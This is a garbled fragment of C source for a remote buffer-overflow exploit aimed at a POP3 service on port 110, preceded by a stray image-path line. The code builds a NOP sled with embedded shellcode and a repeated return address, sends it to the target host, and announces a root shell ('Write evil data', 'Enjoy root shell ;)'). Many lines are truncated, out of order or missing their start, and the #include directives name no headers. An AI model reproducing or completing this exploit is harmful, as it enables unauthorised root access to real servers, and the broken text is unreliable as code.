 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
"); fflush(
}
}#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
ocket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
rror("socket()");
t(0);
y=AF_INET;
=htons(110);
har *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
ct(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0).